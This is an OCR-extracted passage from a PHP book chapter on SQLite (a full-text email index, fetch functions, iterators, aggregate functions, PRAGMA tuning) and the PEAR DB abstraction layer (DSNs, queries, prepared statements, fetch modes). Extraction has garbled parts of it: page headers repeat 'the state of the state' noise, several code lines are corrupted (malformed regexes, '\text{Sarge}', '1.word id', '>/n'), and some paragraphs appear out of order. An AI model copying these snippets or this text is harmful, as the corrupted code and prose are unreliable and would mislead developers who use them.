         '/[.;,:!?¿¡\[\]@\(\)]/', ' ', $body);
    $body = preg_replace('/(^a-z0-9 -]/', ''_', $body); return $body;
}
```
This helper function strips non-wanted characters and lowercase characters, and changes punctuation marks to spaces. It is used to normalize the words we put into our search index. After the helper function, our main function begins as follows:

```
function index document($id, $title, $intro, $body)
{
     global $db;
```
Because this function is called through SQLite, we need to import our database handle into the function's scope; we do that with the global keyword:

```
 $id = $db->singleQuery("SELECT max(id) from document");
```
Because of a bug in the SQLite library, we have to figure out the latest auto-increment value ourselves because we cannot trust the value passed through our callback function by SQLite. Using the PHP function sqlite\_last\_insert\_row\_id() (or the OO variant lastInsertRowId()) did not work here, either.

```
$body = substr($body, 0, 32000); $body = normalize($body);
```
6.3 SQLite 167 and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat

Here, we reduce the body to only 32KB with the reason that emails larger than this usually have an attachment, and that's not important to put into our index. After that, the text is normalized so that we can make a nice search index out of it:

```
 $words = preg_split(
    '@([N]+)@', $body, -1,
     PREG_SPLIT_OFFSET_CAPTURE |
    PREG_SPLIT_NO_EMPTY
 );
```
This regular expression splits the body into words and calculates their position in the message (you can find more about regular expressions in Chapter 9, "Mainstream Extensions").

```
 foreach ($words as $word) {
     $safe_word = sqlite_escape_string($word[0]);
     if ((strpos($safe_word, '_') === false) &&
         (strlen($safe_word) < 24))
     {
```
Here, we start looping over all the words that the regular expression created. We escape the word, and enter only the index section of this function if there is no underscore present in the word, and when it is smaller than 24 characters.

```
 $result = @$db->query(
                 "INSERT INTO dictionary(word) ". 
                 "VALUES('$safe_word');");
             if ($result != SQLITE_OK) {
                 /* already exists, need to fetch the 
                  * ID then */
                 $word_id = $db->singleQuery(
                     "SELECT id FROM dictionary ".
                     "WHERE word = '$safe_word'");
             } else {
                 $word_id = $db->lastInsertRowID();
 }
```
Here, we insert our word into the dictionary table, relying on the unique key of the word to prevent duplicate entries. In case the word already exists in the dictionary, the query will fail and we run a select query to obtain the ID of the word with the  $\text{singleQuery}$  method; otherwise, we request the ID with which the new word was inserted into the database. The singleQuery() method runs the query, and returns the first column of the first record returned by the query.

```
 $db->query(
         "INSERT INTO ".
         "lookup(document_id, word_id, position) ".
         "VALUES($id, $word_id, {$word[1]})");
 }
```
}

}

When we know the ID of the word, we insert it with the document\_id and the position into the lookup table (see Table 6.9).

**Table 6.9** sqlite\_last\_insert\_row\_id and sqlite\_single\_query



**6.3.3.7 Other Querying Functions** The singleQuery() method is one of many specialized functions for data retrieval. They are added for performance reasons, and there are a few more than we've already seen (see Table 6.10).

**Table 6.10** Query Functions and Methods



**6.3.3.8 Fetching Data** For the two functions that return handles to the resource, there is a complementary group of functions to actually fetch the data (see Table 6.11).

6.3 SQLite 169 and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat

**Table 6.11** Fetching Functions and Methods



The mode parameter determines how a result will be returned. When the SQLITE\_ASSOC mode is used, the returned array will have the fields indexed by field name. When the SQLITE\_NUM is used, the fields will be indexed by a field number only. When SQLITE\_BOTH is used, there will be a numerical index and a field name index for each field in the returned array.

One of the more interesting fetch functions is \$sqlite->fetchObject(), and thus, we present a small example here (which has nothing to do with our email indexing scripts):

```
<?php
$db = new SQLiteDatabase("./crm.db", 0666, &$error)
     or die("Failed: $error");
class Article {
    private $id;
     private $title;
     public $intro;
     private $body;
     private $fromDb;
     function save($db)
     {
         $intro = sqlite_escape_string($this->intro);
         $db->query(
             "UPDATE document SET intro = '$intro' ".
            "WHERE id = { $this->id}");
     }
```
}

The names of the properties are the same as the name of the fields in the database. This way, they will be automatically filled in with the property visibility level. As you can see, only the intro field is a public property. The second interesting part is the save() method that executes an update query with the new

This is our class definition with only two interesting things to mention.

```
$result = $db->query(
     "SELECT * FROM document WHERE body LIKE '%conf%'");
$obj1 = $result->fetchObject('Article', NULL);
```
intro data. It uses the stored  $\ddot{\phi}$  is property to update the correct record.

Here, we execute our query, fetch the first record as an object of class article, and pass as only a parameter to the constructor of that class the value true (which we don't use, though).

```
$obj1->intro = "This is a changed intro";
$obj1->save($db);
?>
```
This last part of the code changes the intro property of the object and then calls the save() method to save the changed data into the database.

**6.3.3.9 Iterators** There is another way to navigate through a result set, and that is with an **iterator**. Using an iterator to *iterate* over the result set does not involve calling any functions, so it is therefore a bit faster than when you would use one of the fetch functions. In this example, we present the search.php script to find an email matching certain words:

```
<?php
$db = new SQLiteDatabase("./crm.db", 0666, &$error)
    or die("Failed: $error");
if (\text{Sarge} < 2) {
    echo "Usage:\n\tphp search.php <search words>\n\n";
     return;
}
function escape_word(&$value)
{
     $value = sqlite_escape_string($value);
}
$search_words = array_splice($argv, 1);
array_walk($search_words, 'escape_word');
$words = implode("', '", $search_words);;
```
The parameters that are passed to the script are the search words, which we, of course, need to escape with the sqlite\_escape\_string() function. In the previous example, we use the  $\arctan\left(\frac{y}{x}\right)$  function to iterate over the array and escape the words. After they are escaped, we construct a list of them to use in the queries with the implode() function.

#### 6.3 SQLite 171

```
$search_query = "
     SELECT document_id, COUNT(*) AS cnt
     FROM dictionary d, lookup l
     WHERE d.id = l.word_id
         AND word IN ('$words')
     GROUP BY document_id
     ORDER BY cnt DESC
     LIMIT 10
";
\frac{1}{3}doc_ids = array();
$rank = $db->query($search_query, SQLITE_NUM);
foreach ($rank as $key => $row) {
     $doc_ids[$key] = $row[0];
}
$doc_ids = implode(", ", $doc_ids);
     ...
```
Next, we execute the query with the query() method that returns a result handle. With the foreach loop, we iterate over the result just as we would iterate over an array, except that we don't actually create an array first. The iterator tied to the SQLite buffered query object fetches the data for us row by row. In the most ideal case, we would use an unbuffered query here, but we can't do that because we need to reuse this result set; reusing result sets is not possible with an unbuffered query because the data is not buffered, of course.

**6.3.3.10 Homegrown Iteration** To more clearly see how the iterator internally works, you can also do it manually (without foreach doing all the magic), as is shown here in the second part of the script:

```
$details_query = "
     SELECT document_id, substr(doc.body, position - 20, 100)
     FROM dictionary d, lookup l, document doc
    WHERE d.id = 1.word id
         AND word in ('$words')
         AND document_id IN ($doc_ids)
         AND document_id = doc.id
     GROUP BY document_id, doc.body
";
$result = $db->unbufferedQuery($details_query, SQLITE_NUM);
while ($result->valid()) {
     $record = $result->current();
     $list[$record[0]] = $record[1];
     $result->next();
}
```
By default, the state points to the first row when iterating, and the current() method returns the current record (indexed in the way indicated by the second parameter to unbufferedQuery()). With the next() method, you can advance to the next record in the result set. There are a few more methods that you can use; the next table shows which ones, and also lists the procedural functions for them. The first parameter to the procedural interface functions is always the result handle, and this one is not listed in Table 6.12. **Table 6.12** Result Set Navigation Functions and Methods



Now, only the last part of our search script follows—the part where we actually output the results:

```
foreach ($rank as $record) {
     echo $record[0], "\n====\n...", 
        $list[$record[0]], "...\n---------\n";
}
?>
```
Here, we just reiterate over our first query result and use the message ID as key to the result set to display the relevant parts of the emails found.

**6.3.3.11 Other Result Set-Related Functions** You can use a few other functions and methods on result sets. The method numFields() (sqlite\_num\_fields()) returns the number of fields in the result set, and the method fieldName() (sqlite\_field\_name()) returns the name of the field. The only parameter to this method is the index of the field into the resultset (zerobased). If you do make a join between multiple tables, notice that this function returns the name of the field "as-is" from the query; for example, if the query contains "SELECT a.field1 FROM address a", the name of the field that is returned will be "a.field1".

Gutmans\_ch06 Page 172 Thursday, September 23, 2004 2:43 PM

6.3 SQLite 173

Another peculiarity with column names, which is also valid for keys in returned arrays with the SQLITE\_ASSOC option set, is that they are always returned in the same case as they were created in the "CREATE TABLE" statement. By setting the sqlite.assoc\_case option in php.ini to 1, you force the SQLite extension to return uppercase column names. By setting it to 2, you force the extension to return lowercase column names. A setting of 0 (the default) does not touch the case of column names at all.

The numRows() method (sqlite\_num\_rows()) returns the number of records in the result set, but only works for buffered queries.

**6.3.3.12 Aggregate User Defined Functions** Besides normal UDFs similar to those we used to generate our index from a trigger, it is also possible to define a UDF for aggregation functions. In the following example, we calculate the average length of the words in our dictionary:

```
<?php
$db = new SQLiteDatabase("./crm.db", 0666, &$error)
     or die("Failed: $error");
```
After opening the database, we define two functions that will be called during the aggregation. The first one is called for each queried record, and the second one is called when all records have been returned.

```
function average_length_step(&$ctxt, $string)
{
     if (!isset($ctxt['count'])) {
         $ctxt['count'] = 0;
     }
     if (!isset($ctxt['length'])) {
        $ctxt['length'] = 0; }
     $ctxt['count']++;
     $ctxt['length'] += strlen($string);
}
```
The setxt parameter can be used to maintain state between different records; in this case, we use the parameter as an array to store the number of words and the total lengths of all the words we've seen. We also need to initialize the two elements of the array to hide the "Warning: Undefined index: count" warnings that PHP will issue otherwise.

```
function average_length_finalize(&$ctxt)
{
    return sprintf(
         "Avg. over {$ctxt['count']} words is %.3f chars.",
         $ctxt['length'] / $ctxt['count']);
}
```
The finalize function returns a string containing the text "Avg. over x" words is y chars.", where x and y are filled in dependent on the data.

```
$db->createAggregate(
     'average_length',
     'average_length_step', 'average_length_finalize'
);
```
The createAggregate() method creates our aggregate function. The first parameter is the name of the function that can be used from SQL queries; the second one is the function that is executed for each record (also called **step**); and the third parameter is the name of the function that is run when all records are selected.

```
$avg = $db->singleQuery(
     "SELECT average_length(word) FROM dictionary");
echo "$avg\n";
?>
```
Here, we simply execute the query using our newly defined function and echo the result, which should look like something like this:

Average over 28089 words is 10.038 chars.

**6.3.3.13 Character Encoding** SQLite has support for two character sets: ISO-8859-1, which is the default and used for most western-European languages, and UTF-8. To enable UTF-8 mode, you need to tell the PHP ./configure command to do so. The switch to use SQLite's UTF-8 mode is --*enable-sqlite-utf8*. This option only affects sorting results.

**6.3.3.14 Tuning** We already saw that you can speed up large amounts of inserts by encapsulating the queries into a transaction. But, there are a few more tricks that we can do. Usually, when inserting a lot of data into the database, we're not interested in how many changes there were in the result set. SQLite allows you to turn off the counting of changes, which obviously improves speed during insertion. You can instruct SQLite not to count changes by running the following SQL query:

```
PRAGMA count_changes = 0
For example, with
```
\$db->query("PRAGMA count\_changes = 0");

Another trick is to change the way SQLite flushes data to disk. With the synchronous pragma, you can switch between the following modes, as shown in Table 6.13.

| Mode                | <b>Description</b>                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| OFF                 | SQLite will not flush written to disk at all; it's up to the<br>operating system to handle this.                         |
| ON/NORMAL (default) | In this mode, SQLite will make sure the data is committed to<br>disk by issuing the fsync() system call once in a while. |
| FULL                | SQLite will now issue extra fsync() s to reduce the risk of<br>corruption of the data in case of a power loss.           |

**Table 6.13** "PRAGMA Synchronous" Options

6.3 SQLite 175

In situations where there are a lot of reads from the SQLite database, it might be worthwhile to increase the cache size. Where the default is 2,000 pages (a page is 1,536 bytes), you can increase this size with the following query:

PRAGMA cache\_size=5000;

This setting only has effect for the current session, and the value will be lost when the connection to the database is broken. If you want to persist this setting, you need to use the default\_cache\_size pragma instead of just cache\_size.

**6.3.3.15 Other Tricks** There are still a few things untold about SQLite—for example, what the method is to query the database structure. The answer is easy—by using the following query:

SELECT \* FROM sqlite\_master

This returns one element per database object (table, index, and trigger) with the following information: type of object, the name of the object, the table to which the object is linked (only useful for indexes and triggers), an ID, and the SQL DDL query to create the object. When executed on our example, the result is shown in Table 6.14.

| <b>Type</b> | <b>Name</b> | <b>Table</b> | ID       | <b>SQL DDL</b>                                                                                                    |
|-------------|-------------|--------------|----------|----------------------------------------------------------------------------------------------------|
| table       | document    | document     | 3        | CREATE TABLE document (<br>id INTEGER PRIMARY KEY,<br>title,<br>intro,<br>body                                                                      |
| table       | dictionary  | dictionary   | 4        | CREATE TABLE dictionary (<br>id INTEGER PRIMARY KEY,<br>word                                                                                        |
| table       | lookup      | lookup       | 5        | CREATE TABLE lookup (<br>document_id INTEGER,<br>word id<br>INTEGER,<br>position<br>INTEGER                                                         |
| index       | word        | dictionary   | 6        | CREATE UNIQUE INDEX word ON<br>dictionary (word)                                                                                                    |
| trigger     | index new   | document     | $\Omega$ | CREATE TRIGGER index new AFTER<br>INSERT ON document<br><b>BEGIN</b><br>SELECT php index (new.id, new.title,<br>new.intro, new.body);<br><b>END</b> |

**Table 6.14** sqlite\_master Dump

The last thing to discuss are **views**, an SQL feature to simplify user-land queries. For example, if we want to create a view called "document\_body\_id" that contains only the id and body fields of the document table, we can execute the following query:

CREATE VIEW document\_id\_body AS SELECT id, body FROM document;

After the view is created, you can use it in SQL queries just like it was a real table. For example, the following query uses the view to return the ID and body fields of the first two record of our document table:

SELECT \* FROM document id body LIMIT 2;

Of course, in this case, it doesn't really make sense to create a view on one table only, but it does make sense to create a view over a complex query that joins multiple tables. Another original idea of views was that you can assign permissions to specific views as though they were tables, but of course, that doesn't make sense with SQLite, which doesn't know anything about permissions except for permissions on the file system where the database file resides.

**6.3.3.16 Words of Wisdom** At last, here are some words of wisdom from the author of the SQLite engine, which he uses instead of a copyright notice:

☞ May you do good and not evil.

☞ May you find forgiveness for yourself and forgive others.

☞ May you share freely, never taking more than you give.

— D. Richard Hipp

# **6.4 PEAR DB**

The most commonly used PEAR package for database access is PEAR DB. **DB** is a database abstraction layer that provides a single API for querying most of the databases supported by PHP, as well as some more database-specific things in a portable way, such as sequences and error handling. PEAR DB itself is written in PHP, and has drivers for most of PHP's database extensions.

In this section, you learn how to use PEAR DB, and when it makes sense to use PEAR DB instead of using one of PHP's database extensions natively.

#### **6.4.1 Obtaining PEAR DB**

To install PEAR DB, you need the PEAR Installer that is installed along with PHP. Use the following command:

\$ pear install DB

If you have problems, see Chapter 10, "Using PEAR."



6.4 PEAR DB 177

#### **6.4.2 Pros and Cons of Database Abstraction**

The two main advantages of using a database abstraction layer such as PEAR DB are

- ☞ A single API is easy to remember. You are more productive when you spend less time looking up the documentation.
- ☞ A single API allows other components to use the DB API for generic DBMS access, without worrying about back-end specifics.

Because DB is implemented in PHP, these advantages come at a cost:

- ☞ A layer written in PHP is slower than using built-in PHP functions, especially if running without an opcode cache.
- ☞ The extra layer of code adds complexity and potential error sources.

Deciding the right choice for you depends on your needs. Requirements that speak for using PEAR DB or another form of abstracted DBMS access are portability, reusability, rapid development, or that you already use other PEAR packages.

Some requirements that speak against using PEAR DB are high performance requirements where the database itself would not be the bottleneck, a significant buy-in with some specific DBMS product, or a policy of avoiding external dependencies.

#### **6.4.3 Which Features Are Abstracted?**

DB does not abstract everything, such as SQL or database schema grammar. The features it does abstract are

- ☞ Database connections
- ☞ Fetching results
- ☞ Binding input variables (prepare/execute)
- ☞ Error reporting
- ☞ Sequences
- ☞ Simple database and table descriptions
- ☞ Minor quirks and differences

The following are not abstracted, either because they are outside the scope of DB, too expensive, or simply not yet implemented:

- ☞ SQL syntax
- ☞ Database schemas (CREATE TABLE, for example)
- ☞ Field types
- ☞ Character encodings
- ☞ Privilege management (GRANT, and so on)

Database schemas and field types are abstracted by the MDB package, which is another database abstraction layer found in PEAR. MDB is a merge of Metabase and DB, two of the most popular database abstraction layers for PHP. The intent behind MDB has been to merge with the next major DB release.

#### **6.4.4 Database Connections**

PEAR DB borrows the term *data source name* (DSN) from ODBC to describe how a database is addressed.

**6.4.4.1 Data Source Names** DSNs use the uniform resource identificator (URI) format. This is an example DSN that refers to a  $_{\text{mysq1}}$  database on localhost called "world":

```
mysql://user:password@host/world
```
The full DSN format is a lot more verbose than this, and most fields are optional. In fact, only the database extension name is mandatory for all drivers. The database extension determines which DB driver is used, and which other DSN fields are required depends on the driver.

These are some example DSNs:

```
dbext
dbext://host
dbext://host/database
dbext://user:pw@host/database
dbext://user:pw@host
dbext(dbtype)://user:pw@protocol+host:port//db/file.db?mode=x
```
dbext is the database back-end driver. The drivers bundled with DB are dbase, fbsql, ibase, ifx, msql, mssql, mysql, mysqli, oci8, odbc, pgsql, sqlite, and sybase. It is possible to install additional drivers as separate packages.

The syntax of the DSN URI is the same for all drivers, but which fields are required varies depending on the back-end database's features. This section uses mysql for examples. Consult the PEAR DB online manual for DSN details.

**6.4.4.2 Establishing Connections** Here is an example of how to establish a database connection using PEAR DB:

```
<?php
require_once 'DB.php';
$dbh = DB::connect("mysql://test@localhost/test");
if (DB::isError($dbh)) {
    print "Connect failed!\n";
    print "Error message: " . $dbh->getMessage() . "\n";
   -<br>print "Error details: " . $dbh->getUserInfo() . "\n";
    exit(1);
}
print "Connect ok!\n";
```
6.4 PEAR DB 179

This script connects to the "test" database using the mysql extension. The

database server runs on localhost, and the connection will be opened as user "test" with no password. DB.php is the only file you need to include to use PEAR DB. DB:: connect() is a factory method that includes the right file for your driver. It creates a driver

object, initializes it, and calls the native function for creating the actual connection. DB::connect() will raise a PEAR error on failure.

For SQLite databases, all you need to specify is the PHP extension and the database file, like this:

sqlite:///test.db

Here, "test.db" will be opened from the current directory. To specify the full path, the database file name must be prefixed with yet another slash, like this:

sqlite:////var/lib/sqlite/test.db

**6.4.4.3 Configuration Options** You can configure some of the DB behavior per connection with the setOption() method. Options are parameters that are less frequently used than the ones used in the  $DB:connect()$  factory method:

\$dbh->setOption("autofree", true);

Each option has a name and a value. The value may be of any type, but the currently implemented options exclusively use string and integer values.

Most configuration options may be changed at any time, except for the ones that affect the database connection (persistent and ssl).

The options supported by DB are the following:

- ☞ persistent. (Boolean) Whether DB uses a persistent connection to the backend DBMS.
- ☞ ssl. (Boolean) Whether to use SSL (secure sockets layer) connections to the database (may not be available).
- ☞ debug. (integer) For adjusting debug information. 0 means no debug info, and 1 means some debug info.
- ☞ seqname\_format. (string) Table or sequence name format used by emulated DB sequences. \*printf-style format string, where  $\ast s$  is substituted by the DB sequence name. Defaults to  $s_{s-seq}$ . Changing this option after populating your database may completely break your application, so be careful!
- ☞ autofree. (Boolean) Whether to automatically free result sets after queries are finished (instead of PHP doing it at the end of the request if you forget to do it yourself).
- ☞ portability. (integer) Bitmap telling what features DB should emulate for inter-DBMS portability; see the "Portability Features" section later in this chapter for more details.

#### **6.4.5 Executing Queries**

There are four ways of running queries with PEAR DB. All are performed by calling different methods in the connection object:  $query()$ , limit $Query()$ , prepare()/execute(), or simpleQuery(). An explanation of each follows.

**6.4.5.1 query(\$query, \$params = array())** This is the default way of calling queries if you don't need to limit the number of results. If the result contains one or more rows, query() returns a result object; otherwise, it returns a Boolean indicating success.

Here is an example that returns results:

<?php

```
require_once 'DB.php';
PEAR::setErrorHandling(PEAR_ERROR_DIE, "%s<br />>/n");
$dbh = DB::connect("mysql://test@localhost/world");
$result = $dbh->query("SELECT Name FROM City WHERE " .
                       "CountryCode = 'NOR'");
while ($result->fetchInto($row)) {
    print "$row[0]<br />\n";
}
```
This example uses the "world" database referenced in the previous MySQL section.

Here, the query() method returns a DB\_result object. DB\_result's fetchInto() method retrieves a row of results and stores it in the \$row array. When the last row has been read,  $f$ <sub>etchInto</sub>() returns null. Continue reading for more details about  $f_{\text{etchInto}}$  and the other  $f_{\text{etch}}$  methods. The  $g_{\text{uery}}$  method also accepts an additional parameter for passing input parameters to the query:

```
<?php
require_once 'DB.php';
PEAR::setErrorHandling(PEAR_ERROR_DIE, "%s<br />>/n");
$dbh = DB::connect("mysql://test@localhost/world");
\text{Scode} = 'NOR':$result = $dbh->query("SELECT Name FROM City WHERE CountryCode = ?",
➥$code);
while ($result->fetchInto($row)) {
    print "$row[0]<br />\n";
}
```
This example does exactly the same thing as the previous one, except it uses prepare/execute or bind if the database supports it. The other advantage of passing input parameters like this is that you need not worry about quoting. DB automatically quotes your parameters for you as necessary.

**6.4.5.2 limitQuery(\$query, \$from, \$count, \$params = array())** This method is almost identical to query(), except that it takes a "from" and "count" parameter that limits the result set to a specific offset range. Here's an example:

```
6.4 PEAR DB 181
```

```
<?php
require_once 'DB.php';
$from = isset($_GET['from']) ? (int)$_GET['from'] : 0;
$show = isset($_GET['show']) ? (int)$_GET['show'] : 0;
$from = $from ? $from : 0;
$show = $show ? $show : 10;
PEAR::setErrorHandling(PEAR_ERROR_DIE, "%s<br />>/n");
$dbh = DB::connect("mysql://test@localhost/world");
$result = $dbh->limitQuery("SELECT Name, Population FROM City ".
                            "ORDER BY Population", $from, $show);
while ($result->fetchInto($row)) {
    print "$row[0] ($row[1]) <br />\n";
}
```
The limit Query() method ensures that the first result is at offset  $s$  from (starting at 0), and no more than \$show results are returned.

**6.4.5.3 prepare(\$query) and execute(\$sth, \$data = array())** The last way of running queries is to use the prepare() and execute() methods.

The prepare() method will parse the query and extract input parameter placeholders. If the back-end database supports either input parameter binding or the prepare/execute paradigm, the appropriate native calls are done to prepare the query for execution.

Next, the execute() takes a prepared query along with input parameters, sends the parameters to the database, executes the query, and returns either a Boolean or a DB\_result object, just like the other querying methods.

You may call execute() many times for each prepared query. By using prepare/execute (for example) in a loop with many INSERT queries, you may save yourself from a lot of query parsing overhead, because the database has already parsed the query and just needs to execute it with new data.

You can use prepare() and execute() regardless of whether the back-end database supports this feature. DB emulates as necessary by building and executing a new query for each execute() call.

Here is an example that updates the world database numbers with official numbers for Norway as of January 1, 2004:

<?php

```
require_once 'DB.php';
$changes = array(
     array(154351, "Trondheim", "NOR"),
    array(521886, "Oslo", "NOR"),
     array(112405, "Stavanger", "NOR"),
     array(237430, "Bergen", "NOR"),
     array(103313, "BÊrum", "NOR"),
);
PEAR::setErrorHandling(PEAR_ERROR_DIE, "%s<br />\n");
```

```
$dbh = DB::connect("mysql://test@localhost/world");
$sth = $dbh->prepare("UPDATE City SET Population = ? " .
                      "WHERE Name = ? AND CountryCode = ?");
foreach ($changes as $data) {
     $dbh->execute($sth, $data);
    printf("%s: %d row(s) changed<br />>/n", $data[1],
            $dbh->affectedRows());
}
```
Here, the query is prepared once, and \$sth contains a reference (integer or resource, depending on the driver) to the prepared query. Then the prepared query is executed once for each UPDATE statement.

This example also demonstrates the affectedRows() call, which returns the number of rows with different content after the execute() call.

**6.4.5.4 simpleQuery(\$query)** This method is meant for data-manipulation queries that do not return any results beyond success or failure. Its only purpose is that is has slightly less overhead. It returns a Boolean that indicates success or a PEAR error on failure. Here's an example:

```
$dbh->simpleQuery("CREATE TABLE foobar (foo INT, bar INT)");
```
Nothing stops you from running SELECTs and other queries returning data with  $\text{simpleQuery}()$ , but the return value will be a database extension-specific resource handle. Do not use simpleQuery() for SELECTs.

### **6.4.6 Fetching Results**

The <sub>DB</sub> result class has two methods for fetching results and three ways of representing a row of data.

**6.4.6.1 Fetch Modes** As with most native database extensions, DB offers different ways of representing a row of data:

☞ DB\_FETCHMODE\_ORDERED, returning a numerically indexed array, like this:

```
array( 0 \Rightarrow first column, 1 => second column,
         2 \Rightarrow third column, ... )
```
☞ DB\_FETCHMODE\_ASSOC, returning an associative array with column names as keys:

```
array( "ID" => first column,
      "Name" => second column,
       "CountryCode" => third column, ... )
```
DB\_FETCHMODE\_OBJECT, returning an object with public member variables named after column names.

The default fetch mode is DB\_FETCHMODE\_ORDERED.

#### 6.4 PEAR DB 183

**6.4.6.2 Configuring Fetch Modes** You may change the default fetch mode by

```
calling the setFetchMode() method in the connection object, like this:
```

```
$dbh->setFetchMode(DB_FETCHMODE_ASSOC);
```
This fetch mode then applies to any queries executed by this connection object.

You may also override the default fetch mode per query with an extra parameter to the fetch methods, like this:

```
$row = $result->fetchRow(DB_FETCHMODE_OBJECT);
// or like this:
$result->fetchInto($row, DB_FETCHMODE_ASSOC);
```
**6.4.6.3 fetchRow(\$fetchmode = DB\_FETCHMODE\_ORDERED, \$row = 0)** This method returns an array with row data.

fetchRow() returns the array or object with row data on success, NULL when reaching the end of the result set, or a DB error object.

**6.4.6.4 fetchInto(&\$arrr, \$fetchmode = DB\_FETCHMODE\_ORDERED,**  $$row = 0$ ) fetchInto() returns DB ok and stores the row data in  $$array$  when a row was successfully retrieved, returns NULL when reaching the end of the result set, or returns a DB error object. As it happens, DB\_OK evaluates to true and NULL evaluates to false. Provided you have an error handler set up, you can then write a loop, like this:

```
while ($result->fetchInto($row)) {
     // ... do something
}
```
In general, it is always better to use  $f_{\text{etchInto}}()$ . It makes looping over results easier and slightly faster because  $f_{\text{etchRow(}})$  is really just a wrapper around fetchInto().

**6.4.6.5 Using Your Own Result Class** By default, the object fetch mode (DB\_FETCHMODE\_OB JECT) returns a stdClass object.

If you configure the fetch mode using the  $DB::setFetChMode()$  method rather than specifying the fetch mode in the fetch call, you can add an extra parameter to specify the class to use for the returned object.

The only interface requirement is that the constructor must accept a single array parameter. The array passed to the constructor will have the row data indexed by column name.

You can configure your own class only when controlling the fetch mode with DB::setFetchMode(). Here is an example that uses a class implementing a getter method to access row data:

<?php

```
require_once 'DB.php';
```

```
class MyResultClass {
     public $row_data;
     function __construct($data) {
         $this->row_data = $data;
     }
     function __get($variable) {
         return $this->row_data[$variable];
     }
}
PEAR::setErrorHandling(PEAR_ERROR_DIE, "%s<br />\n");
$dbh = DB::connect("mysql://test@localhost/world");
$dbh->setFetchMode(DB_FETCHMODE_OBJECT, "MyResultClass");
\text{Scode} = 'NOR';$result = $dbh->query("SELECT Name FROM City WHERE CountryCode = ?",
➥$code);
while ($row = $result->fetchRow()) {
    print $row->Name . "<br />\n";
}
```
#### **6.4.7 Sequences**

